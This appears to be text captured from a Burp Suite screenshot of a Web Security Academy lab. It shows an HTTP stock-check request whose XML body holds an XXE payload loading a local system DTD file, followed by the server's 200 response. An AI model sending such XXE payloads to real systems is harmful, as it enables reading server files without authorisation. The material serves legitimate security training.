 Request
Pretty Raw Hex Hackvertor
\n
2 Host: 0a58003304ce116f80a73fbd006a0021.web-security-academy.net
3 Cookie: session=0dS9dObvPTCVFuAmaPpPCSiYEwaKBXUy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a58003304ce116f80a73fbd006a0021.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 209
11 Origin:
https://0a58003304ce116f80a73fbd006a0021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> %local_dtd; ]><
stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 822